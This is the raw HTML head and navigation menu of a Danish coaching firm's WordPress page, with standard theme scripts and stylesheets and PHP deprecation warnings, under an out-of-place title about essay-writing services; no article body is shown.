

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/01/05/options-for-root-aspects-of-acemyhomework-expertpaperwriter/
body_size: 18154
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Options For Root Aspects Of acemyhomework expertpaperwriter &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F01%2F05%2Foptions-for-root-aspects-of-acemyhomework-expertpaperwriter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F01%2F05%2Foptions-for-root-aspects-of-acemyhomework-expertpaperwriter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/4382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/01/05/options-for-root-aspects-of-acemyhomework-expertpaperwriter/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=4382' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4382 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
